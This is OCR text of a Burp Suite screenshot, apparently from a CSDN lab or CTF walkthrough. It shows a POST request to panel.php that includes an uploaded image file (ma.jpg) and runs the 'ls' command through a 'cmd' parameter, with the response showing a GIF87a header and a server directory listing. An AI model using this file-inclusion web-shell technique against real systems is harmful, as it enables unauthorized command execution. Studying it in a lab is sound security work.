 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < | ▼ > | ▼
Request
Pretty Raw Hex \n ≡
1 POST /panel.php?cmd=ls HTTP/1.1
2 Host: 10.0.2.15
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.0.2.15
10 Connection: close
11 Referer: http://10.0.2.15/panel.php
12 Cookie: PHPSESSID=5vm6e61im76h0ter59m7qlr7k6
13 Upgrade-Insecure-Requests: 1
14
15 load=uploaded_images/ma.jpg&continue=continue
? Search... 0 matches
Response
Pretty Raw Hex Render \n ≡
163 <option value="show">
Show Users
</option>
164 <option value="add">
Add User
</option>
165 </select>
166
167 &nbsp<input type=submit name=continue value="continue">
</form>
<br>
<br>
GIF87a
168 add.php
169 c.php
170 head.php
171 head2.php
172 images
173 in.php
174 index.php
175 panel.php
176 phpmy
177 show.php
178 test.php
179 uploaded_images
180
? Search... 0 matches
IN
R
G
B
R
R
R
Done
CSDN @redwand